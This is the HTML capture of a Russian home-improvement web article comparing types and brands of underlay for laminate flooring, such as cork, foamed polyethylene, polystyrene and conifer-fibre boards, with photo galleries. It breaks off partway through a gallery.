/><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://diabaz-angarsk.ru/">Помощь строителю</a></div>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav>
    <div class="container header-separator"></div>


    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diabaz-angarsk.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diabaz-angarsk.ru/otdelka/" itemprop="item"><span itemprop="name">Внутренняя отделка</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-11943" class="post-11943 post type-post status-publish format-standard has-post-thumbnail  category-otdelka tag-pol">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Какая подложка лучше подходит под ламинат</h1>                            
            
                            <div class="entry-meta"><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fdiabaz-angarsk.ru%2Fkakuu-podlozku-lucse-ispolzovat-pod-laminat%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://facebook.com/sharer.php?u=https%3A%2F%2Fdiabaz-angarsk.ru%2Fkakuu-podlozku-lucse-ispolzovat-pod-laminat%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D0%BF%D0%BE%D0%B4%D0%BB%D0%BE%D0%B6%D0%BA%D0%B0+%D0%BB%D1%83%D1%87%D1%88%D0%B5+%D0%BF%D0%BE%D0%B4%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%BF%D0%BE%D0%B4+%D0%BB%D0%B0%D0%BC%D0%B8%D0%BD%D0%B0%D1%82&url=https%3A%2F%2Fdiabaz-angarsk.ru%2Fkakuu-podlozku-lucse-ispolzovat-pod-laminat%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fdiabaz-angarsk.ru%2Fkakuu-podlozku-lucse-ispolzovat-pod-laminat%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D0%BF%D0%BE%D0%B4%D0%BB%D0%BE%D0%B6%D0%BA%D0%B0+%D0%BB%D1%83%D1%87%D1%88%D0%B5+%D0%BF%D0%BE%D0%B4%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%BF%D0%BE%D0%B4+%D0%BB%D0%B0%D0%BC%D0%B8%D0%BD%D0%B0%D1%82%20https%3A%2F%2Fdiabaz-angarsk.ru%2Fkakuu-podlozku-lucse-ispolzovat-pod-laminat%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D0%BF%D0%BE%D0%B4%D0%BB%D0%BE%D0%B6%D0%BA%D0%B0+%D0%BB%D1%83%D1%87%D1%88%D0%B5+%D0%BF%D0%BE%D0%B4%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%BF%D0%BE%D0%B4+%D0%BB%D0%B0%D0%BC%D0%B8%D0%BD%D0%B0%D1%82%20https%3A%2F%2Fdiabaz-angarsk.ru%2Fkakuu-podlozku-lucse-ispolzovat-pod-laminat%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fdiabaz-angarsk.ru%2Fkakuu-podlozku-lucse-ispolzovat-pod-laminat%2F&text=%D0%9A%D0%B0%D0%BA%D0%B0%D1%8F+%D0%BF%D0%BE%D0%B4%D0%BB%D0%BE%D0%B6%D0%BA%D0%B0+%D0%BB%D1%83%D1%87%D1%88%D0%B5+%D0%BF%D0%BE%D0%B4%D1%85%D0%BE%D0%B4%D0%B8%D1%82+%D0%BF%D0%BE%D0%B4+%D0%BB%D0%B0%D0%BC%D0%B8%D0%BD%D0%B0%D1%82"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="entry-image">
                <img width="850" height="460" src="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/podlozhka-pod-laminat-kakaya-luchshe.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" itemprop="image" srcset="https://diabaz-angarsk.ru/wp-content/uploads/2020/06/podlozhka-pod-laminat-kakaya-luchshe.jpg 850w, https://diabaz-angarsk.ru/wp-content/uploads/2020/06/podlozhka-pod-laminat-kakaya-luchshe-300x162.jpg 300w, https://diabaz-angarsk.ru/wp-content/uploads/2020/06/podlozhka-pod-laminat-kakaya-luchshe-768x416.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" />            </div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#iz-kakih-materialov-delaetsya-podlozhka-tolschinoy">Из каких материалов делается подложка толщиной 5 мм?</a></li><li class="level-1"><a href="#sovety-ot-masterov">Советы от мастеров</a></li><li class="level-1"><a href="#luchshie-probkovye-podlozhki-pod-laminat">Лучшие пробковые подложки под ламинат</a></li><li class="level-2"><a href="#granorte">Granorte</a></li><li class="level-2"><a href="#jps-cork">JPS-Cork</a></li><li class="level-2"><a href="#corksribas">Corksribas</a></li><li class="level-1"><a href="#kakie-byvayut-podlozhki">Какие бывают подложки</a></li><li class="level-1"><a href="#osobennosti-ukladki-hvoynoy-podlozhki">Особенности укладки хвойной подложки</a></li><li class="level-2"><a href="#protsess-sborki-hvoynoy-podlozhki">Процесс сборки хвойной подложки</a></li><li class="level-1"><a href="#sinteticheskie">Синтетические</a></li><li class="level-2"><a href="#penopolistirol">Пенополистирол</a></li><li class="level-2"><a href="#penopolietilenovaya-podlozhka">Пенополиэтиленовая подложка</a></li><li class="level-2"><a href="#podlozhka-s-folgoy">Подложка с фольгой</a></li><li class="level-1"><a href="#reyting-podlozhki-pod-laminat">Рейтинг подложки под ламинат</a></li><li class="level-1"><a href="#podlozhka-s-belymi-sharikami">Подложка «с белыми шариками»</a></li><li class="level-1"><a href="#vidy-podlozhek">Виды подложек</a></li><li class="level-2"><a href="#penopolietilen">Пенополиэтилен</a></li><li class="level-2"><a href="#penopolistirol-2">Пенополистирол</a></li><li class="level-2"><a href="#polipropilen">Полипропилен</a></li><li class="level-2"><a href="#probkovaya">Пробковая</a></li><li class="level-2"><a href="#bitumno-probkovaya">Битумно-пробковая</a></li><li class="level-2"><a href="#hvoynaya">Хвойная</a></li><li class="level-2"><a href="#kombinirovannaya">Комбинированная</a></li><li class="level-1"><a href="#chto-predstavlyaet-soboy-podlozhka">Что представляет собой подложка</a></li><li class="level-2"><a href="#naznachenie-podlozhki">Назначение подложки</a></li></ol></div><h2 id="iz-kakih-materialov-delaetsya-podlozhka-tolschinoy">Из каких материалов делается подложка толщиной 5 мм?</h2>
<p>В магазинах сейчас вряд ли получится найти мягкие модели подложки толщиной более 3 миллиметров. Дело заключается в том, что мягкие подложечные материалы будут сминаться во время эксплуатации, слеживаться, поэтому их толщина постепенно уменьшается. Это, в свою очередь, приводит к тому, что в пространстве между подложкой и ламинатом начинает образовываться пустота.  И чем больше будет размер этой пустоты, тем хуже будет для напольного покрытия. Поэтому мягкие модели для ламината должны иметь незначительную толщину – как раз не более 3-3,5 миллиметров.</p>
<p>На современном рынке можно найти пятимиллиметровую подложку следующих видов:</p>
<ul>
<li>Пробковые модели. Как правило, пробковые подложечные материалы имеют толщину не более 3-4 миллиметров, что обусловлено характеристиками пробки. Вместе с этим, большей толщиной могут похвастать битумно-пробковые подложки, которые отличаются высокой плотностью и солидными прочностными характеристиками – их толщина составляет как раз около 5 мм.</li>
<li>Комбинированные модели. В процессе производства комбинированных специализированных подложек могут использоваться различные компоненты (полипропилен, полиэтилен, уретан и т.д.) в разных пропорциях, поэтому подложка под ламинат такого типа может иметь разную плотность и, соответственно, толщину.</li>
<li>Экструдированный полистирол. Толщина листовой подложки из экструдированного полистирола варьируется в пределах 4-6 миллиметров.</li>
<li>Хвойные модели (либо произведенные из древесных волокон/отходов деревообрабатывающей промышленности). Толщина такой подложки составляет 3-7 мм (в зависимости от модели и производителя). Если планируется использование именно такой подложки, то рекомендуется выбирать из моделей, толщина которых не превышает 4-5 миллиметров.</li>
</ul>
<p></p>
<h2 id="sovety-ot-masterov">Советы от мастеров</h2>
<p>Любое дело требует практики. Взявшись впервые за монтаж ламината, стоит потратить время на изучение темы. В этом разделе собраны советы по наиболее актуальным вопросам, которые возникают при выборе, приобретении подложки для ламината.</p>
<p>
Необходимо обращать внимание на следующие моменты:
</p>
<ul>
<li>толщина подложки должна соответствовать толщине ламината;</li>
<li>качество основного материала и композитного слоя должны находится в равной ценовой категории;</li>
<li>
<p>для отделки помещений с большой площадью экономично приобретать подложки в рулонной комплектации;</p>
</li>
<li>для небольших пространств практичнее использовать плиточную подложку;</li>
<li>для помещений с повышенной влажностью требуется материал с высокой гидроизоляцией;</li>
<li>в многоквартирных помещениях важный фактор —звукоизоляция;</li>
<li>в спальни, детские комнаты лучше приобретать качественный материал из экологичных компонентов;</li>
<li>ламинат, постеленный на деревянные перекрытия, требует подложки из натуральных материалов;</li>
<li>важный этап — подготовка основного пола.</li>
</ul>
<p>Если вы живете в многоквартирном доме, обязательно приобретайте подложку, которая обеспечивает качественную звукоизоляцию</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<h2 id="luchshie-probkovye-podlozhki-pod-laminat">Лучшие пробковые подложки под ламинат</h2>
<p>Лучшие подложки под ламинат с позиции экологичности это конечно пробковые. Они делаются из прессованной стружки пробкового дерева, выпускаются в листовом исполнении. В таких подложках безупречно все: тепло- и звукоизоляция, срок службы. Но есть и минусы. В первую очередь это не всем доступная высокая стоимость, а еще капризность при укладке на бетонную стяжку. В этом случае желательна дополнительная гидроизоляция.</p>
<p>Среди всех производителей на первое место в рейтинге выходят португальские мастера, производящие пробковые подложки под ламинат. Огромный опыт, использование высококачественных материалов, постоянные поиски новых решений выводят их в число неоспоримых лидеров.</p>
<h3 id="granorte">Granorte</h3>
<p>Подложка от компании Granorte входит в ТОП лучших мировых материалов для покрытия. Для ее изготовления используется сырье, которое закупают в самых чистых регионах планеты. Технологии производства до мелочей отработаны, оборудование высочайшего класса специализировано для технологического процесса. В результате Granorte считается одной из самых качественных в мире. Ее можно укладывать под ламинированные полы, паркет, деревянные покрытия, керамику, природный камень, ковролин. Ширина стандартного листа 1 метр, длина бывает 10 или 15 метров. Толщина варьируется от 1,85мм до 6 миллиметров.</p>
<p></p>
<p>Достоинства</p>
<ul>
<li>Высокая устойчивость к усадке;</li>
<li>Оптимальное сочетание упругости, вязкости;</li>
<li>Долговечность;</li>
<li>Ассортимент толщин.</li>
</ul>
<p>Недостатки</p>
<p>Не подходит под тонкий ламинат.</p>
<p>Пробковая Granorte настолько долговечна, что время ее эксплуатации превышает гарантированные сроки самого ламината.</p>
<h3 id="jps-cork">JPS-Cork</h3>
<p>На расположенных в Португалии европейских фабриках JPS-Cork производится высококачественная пробковая подложка. От продукции других производителей отличается тем, что стала эталоном мировой сертификации. Ее технические параметры безукоризненны. Уникальные ноу-хау технологии, постоянная оптимизация производства помогли сделать марку JPS-Cork самой узнаваемой и востребованной. Подложка под ламинат имеет толщину 2 миллиметра, продается в рулонах. Это самое экологичное покрытие для пола с отличными влаго- и теплоизоляционными свойствами.</p>
<p></p>
<p>Достоинства</p>
<ul>
<li>Жесткие нормы параметров сырья;</li>
<li>Равномерное распределение локальной нагрузки на большую площадь;</li>
<li>Природная устойчивость к гниению;</li>
<li>Компенсирует мелкие изъяны основы;</li>
<li>Экологически безукоризненна.</li>
</ul>
<p>Недостатки</p>
<p>Не обнаружено.</p>
<p>JPS-Cork отлично подходит под паркетную доску, массив, пробковые полы. Если применить ее с качественным ламинатом, срок службы будет очень продолжительным.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='11970,11971,11972,11973,11974,11975,11976,11977,11978,11979'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-min-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-11943 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/b/1/0/b10f0ebfe4a97bf390fe92b1dd7c78c4.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/b/1/0/b10f0ebfe4a97bf390fe92b1dd7c78c4.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/b/1/0/b10f0ebfe4a97bf390fe92b1dd7c78c4.jpg" class="attachment-thumbnail size-thumbnail" alt="Толщина подложки под ламинат: какая должна быть и как правильно выбрать" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/a/3/0/a3051eeeeeb305d71686cae6826d8104.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/a/3/0/a3051eeeeeb305d71686cae6826d8104.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/a/3/0/a3051eeeeeb305d71686cae6826d8104.jpg" class="attachment-thumbnail size-thumbnail" alt="Что ложат под ламинат и как укладывать подложку" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/3/2/c/32c44587d36c8a7002a6f57887c0264e.png' data-full='https://diabaz-angarsk.ru/wp-content/uploads/3/2/c/32c44587d36c8a7002a6f57887c0264e.png'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/3/2/c/32c44587d36c8a7002a6f57887c0264e.png" class="attachment-thumbnail size-thumbnail" alt="Подложка под ламинат: как выбрать правильное основание" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/e/0/6/e06c1cb4906883fc27fb7f7efb6d8b0c.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/e/0/6/e06c1cb4906883fc27fb7f7efb6d8b0c.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/e/0/6/e06c1cb4906883fc27fb7f7efb6d8b0c.jpg" class="attachment-thumbnail size-thumbnail" alt="Какая подложка лучше подходит под ламинат" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/f/f/6/ff6359630c734679113384ddd35a769d.jpe' data-full='https://diabaz-angarsk.ru/wp-content/uploads/f/f/6/ff6359630c734679113384ddd35a769d.jpe'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/f/f/6/ff6359630c734679113384ddd35a769d.jpe" class="attachment-thumbnail size-thumbnail" alt="Какая подложка под ламинат лучше?" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/6/a/7/6a7b9d23f0d12a5fd820bb80f239c6ab.jpe' data-full='https://diabaz-angarsk.ru/wp-content/uploads/6/a/7/6a7b9d23f0d12a5fd820bb80f239c6ab.jpe'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/6/a/7/6a7b9d23f0d12a5fd820bb80f239c6ab.jpe" class="attachment-thumbnail size-thumbnail" alt="Толщина подложки под ламинат - какая должна быть и от чего зависит выбор?" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/d/2/5/d251b763d926d6731715e839f6e548e7.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/d/2/5/d251b763d926d6731715e839f6e548e7.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/d/2/5/d251b763d926d6731715e839f6e548e7.jpg" class="attachment-thumbnail size-thumbnail" alt="Какая подложка лучше подходит под ламинат" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/e/f/9/ef9a9ebd204547db3070d99724d69a69.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/e/f/9/ef9a9ebd204547db3070d99724d69a69.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/e/f/9/ef9a9ebd204547db3070d99724d69a69.jpg" class="attachment-thumbnail size-thumbnail" alt="Что кладут под ламинат - выбираем подложку" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/0/f/e/0fe7ea2d032d05f4351ff6c452ff6747.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/0/f/e/0fe7ea2d032d05f4351ff6c452ff6747.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/0/f/e/0fe7ea2d032d05f4351ff6c452ff6747.jpg" class="attachment-thumbnail size-thumbnail" alt="Что кладут под ламинат: варианты подложек" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/a/7/4/a74d11712767f844abd711c4a7cf1477.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/a/7/4/a74d11712767f844abd711c4a7cf1477.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/a/7/4/a74d11712767f844abd711c4a7cf1477.jpg" class="attachment-thumbnail size-thumbnail" alt="Для чего нужна подложка под ламинат – виды и особенности применения" decoding="async" loading="lazy" /></a>
			</dt></dl>
		</div>
</div>
<h3 id="corksribas">Corksribas</h3>
<p>Пробковую Corksribas изготавливают методом прессования из измельченной коры пробкового дерева. Для склеивания частиц служит суберин. Так называется смола того же дерева. Процессы производства полностью механизированы. Это делает подложку абсолютно безопасной и экологичной. Продается в листах размерами 915 на 610 миллиметров. Толщина материала 5мм. Такие параметры гарантируют уникальную прочность. Даже точечные нагрузки от массивной мебели не спровоцируют проседания покрытия или нарушения целостности материала.</p>
<p></p>
<p>Достоинства</p>
<ul>
<li>Высокие демпферные качества;</li>
<li>Влагостойкость;</li>
<li>Пароизоляция;</li>
<li>Пожаробезопасность;</li>
<li>Природные антисептические свойства.</li>
</ul>
<p>Недостатки</p>
<p>Не применяется в системе теплый пол.</p>
<p>Лучший вариант для аллергиков это пробковая подложка под ламинат. Купить Corksribas, значит обеспечить безопасную для здоровья атмосферу в доме.</p>
<h2 id="kakie-byvayut-podlozhki">Какие бывают подложки</h2>
<p>Нынешний рынок строительных материалов готов предложить вам большой выбор разнообразных подложек под ламинат, которые различаются материалом, используемым для их изготовления, ценой и качеством. Среди наиболее распространенных вариантов можно выделить следующие:</p>
<ul>
<li>пробковая подложка;</li>
<li>изолон (он же вспененный полиэтилен);</li>
<li>вспененный полистирол;</li>
<li>плиты из древесины (хвойная подложка под ламинат).</li>
</ul>
<p>
<img decoding="async" src="/wp-content/uploads/f/e/f/fef1fc08f259c9c805f539fbbd1e7cbf.jpg" alt="" data-src="/wp-content/uploads/0/e/5/0e5e37e1e8ca5a04d9dac925519cd54c.jpg" /></p>
<p>
Вспененный полистирол более износостойкий, прочный и не оседает даже при больших нагрузках</p>
<p>Чтобы понять, какая подложка под ламинат лучше, предлагаем вам познакомиться с каждым видом подробнее.</p>
<p>Пробка является одним из наиболее распространенных материалов, поэтому пробковую подложку под ламинат, плюсы и минусы ее использования, мы рассмотрим в отдельной главе.</p>
<p>Самый доступный в экономическом плане вариант подложки для ламината – это подложка из вспененного полиэтилена. Он продается скрученным в рулоны. Толщина такой подложки составляет два-три миллиметра. Он очень легко укладывается, для состыковки частей подложки можно воспользоваться обыкновенным канцелярским скотчем.</p>
<p></p>
<p>
Хвойная подложка – это экологически чистый материал, который не содержит химических элементов</p>
<p>В качестве разновидности изолона продается ламинированный алюминиевой фольгой вариант вспененной подложки. Это дополнение повышает теплоизоляционные качества напольного покрытия, и именно такую рекомендуется использовать как подложку под ламинат для теплого пола. В том случае она служит пароизоляцией основанию из бетона, препятствуя размножению грибков и бактерий.</p>
<p>Кроме очевидных преимуществ, специалисты отмечают и недостатки вспененного полиэтилена:</p>
<ul>
<li>за счет того, что материал пористый и тонкий, он легче подвергается деформации и быстрее оседает;</li>
<li>при воздействии механических нагрузок тонкий материал может легко порваться.</li>
</ul>
<p>
<img decoding="async" src="/wp-content/uploads/f/e/f/fef1fc08f259c9c805f539fbbd1e7cbf.jpg" alt="" data-src="/wp-content/uploads/1/7/5/175e112ef1c3cfa781b9a5b2d2b80085.jpg" /></p>
<p>
Хвойная подложка способна устранить неровности пола достигающие трех миллиметров</p>
<p>Если вышеназванные минусы заставили вас усомниться в выборе вспененного материала, то предлагаем вам рассмотреть такой схожий с полиэтиленом материал, как полистирол. Он продается в виде небольших листов по одному квадратному метру. По сравнению с полиэтиленом, полистирол более износостойкий, прочный и не оседает даже при больших нагрузках. Толщина подложки для ламината из вспененного полистирола составляет около 3 мм, поэтому служит надежной звуко- и теплоизоляцией и защищает пол от деформации, от ударов при ходьбе.</p>
<p>Хвойная подложка под ламинат – это материал, которые на сегодняшний день является предметом жарких споров, как специалистов, так и обычных людей, столкнувшихся с выбором подложки для ламината.</p>
<p></p>
<p>
Изолон служит пароизоляцией основанию из бетона, препятствуя размножению грибков и бактерий</p>
<p>Давайте рассмотрим ее преимущества и возникающие в связи с этим вопросы.</p>
<ol>
<li>С одной стороны, как утверждают продавцы, хвойная подложка – это экологически чистый материал, который не содержит химических элементов. Но за счет чего в таком случае происходит соединение хвойных частиц? Вопрос спорный.</li>
<li>Подложка способна устранить неровности пола достигающие трех миллиметров. Но и здесь сомнения, ведь если неровности устраняются за счет мягкости подложки, то возникает риск образования дополнительной нагрузки на ламинатные крепления.</li>
<li>За счет пористости материала, влага не скапливается под покрытием и выветривается, не давая распространяться микробам и грибкам. Но специалисты знают, что грибок распространяется быстро именно в хвойном материале.</li>
<li>Исключен риск усадки подложки, но это утверждение не сходится с тем фактом, что подложка мягкая.</li>
</ol>
<p>
<iframe loading="lazy" title="Укладка подложки и ламината" width="700" height="394" src="https://youtube.com/embed/zfqLHg6Xt20?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='11980,11981,11982,11983,11984,11985,11986,11987,11988,11989'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-min-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-11943 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/9/1/c/91c854effd0f1c88b9cec877fd71e63d.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/9/1/c/91c854effd0f1c88b9cec877fd71e63d.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/9/1/c/91c854effd0f1c88b9cec877fd71e63d.jpg" class="attachment-thumbnail size-thumbnail" alt="Подложка под ламинат: какая лучше, пробковая, хвойная, толщина, на бетон, фольгированнная, толщина, размеры" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/4/4/e/44e8d751f6bb7a18c90b0d14d81bf9b0.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/4/4/e/44e8d751f6bb7a18c90b0d14d81bf9b0.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/4/4/e/44e8d751f6bb7a18c90b0d14d81bf9b0.jpg" class="attachment-thumbnail size-thumbnail" alt="Подложка под ламинат: какая лучше, плюсы, минусы и правила выбора" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/0/0/1/001f55a9f24a855d41ffaa991b6c3de8.jpe' data-full='https://diabaz-angarsk.ru/wp-content/uploads/0/0/1/001f55a9f24a855d41ffaa991b6c3de8.jpe'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/0/0/1/001f55a9f24a855d41ffaa991b6c3de8.jpe" class="attachment-thumbnail size-thumbnail" alt="Какую лучше выбрать подложку под ламинат? пробковую?" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/2/0/2/2023b4ff298fb314ff37d620c62801ad.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/2/0/2/2023b4ff298fb314ff37d620c62801ad.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/2/0/2/2023b4ff298fb314ff37d620c62801ad.jpg" class="attachment-thumbnail size-thumbnail" alt="Хвойная подложка под ламинат - плюсы и минусы, цена, производители, укладка" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/7/a/4/7a496afc7997bca6e695dbae3cf1e2a9.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/7/a/4/7a496afc7997bca6e695dbae3cf1e2a9.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/7/a/4/7a496afc7997bca6e695dbae3cf1e2a9.jpg" class="attachment-thumbnail size-thumbnail" alt="Подложка под ламинат: какая лучше, как использовать, отзывы, плюсы и минусы" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://diabaz-angarsk.ru/wp-content/uploads/d/4/7/d470424021d30058f4def671b2343aa6.jpg' data-full='https://diabaz-angarsk.ru/wp-content/uploads/d/4/7/d470424021d30058f4def671b2343aa6.jpg'><img width="150" height="150" src="https://diabaz-angarsk.ru/wp-content/uploads/d/4/7/d470424021d30058f4def671b2343aa6.jpg" class="attachment-thumbnail size-thumbnail" alt="Укладка подложки под ламинат - правила и инструкция" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
